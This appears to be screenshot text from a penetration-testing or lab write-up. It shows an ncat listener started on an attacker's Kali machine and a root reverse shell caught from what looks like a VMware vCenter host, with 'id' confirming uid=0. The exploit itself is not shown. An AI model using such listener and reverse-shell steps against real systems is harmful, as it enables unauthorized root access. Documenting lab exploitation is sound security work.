 omair@kali:~$ nc -vlp 1337
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.10.162.
Ncat: Connection from 10.10.10.162:36046.
bash: cannot set terminal process group (21465): Inappropriate ioctl for device
bash: no job control in this shell
root [ /storage/log/vmware/vmon ]# id
id
uid=0(root) gid=0(root) groups=0(root)
root [ /storage/log/vmware/vmon ]#